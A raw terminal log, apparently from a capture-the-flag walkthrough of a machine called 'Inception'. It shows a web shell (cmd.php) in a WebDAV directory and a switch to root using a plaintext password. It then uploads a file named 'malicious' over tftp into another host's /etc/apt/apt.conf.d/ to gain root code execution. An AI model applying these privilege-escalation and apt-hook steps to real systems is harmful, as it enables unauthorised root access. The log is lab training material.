 whoami
cobb
cobb@Inception:/var/www/html/webdav_test_inception$
>sudo su
sudo su
[sudo] password for cobb:
>VwPddNh7xMZyDQoByQL4
root@Inception:/var/www/html/webdav_test_inception#
>whoami
whoami
root
root@Inception:/var/www/html/webdav_test_inception#
>ls
ls
cmd.php  malicious  webdav.passwd
root@Inception:/var/www/html/webdav_test_inception#
>tftp 192.168.0.1
tftp 192.168.0.1
tftp>
>put malicious /etc/apt/apt.conf.d/malicious
put malicious /etc/apt/apt.conf.d/malicious
Sent 109 bytes in 0.0 seconds
tftp>
>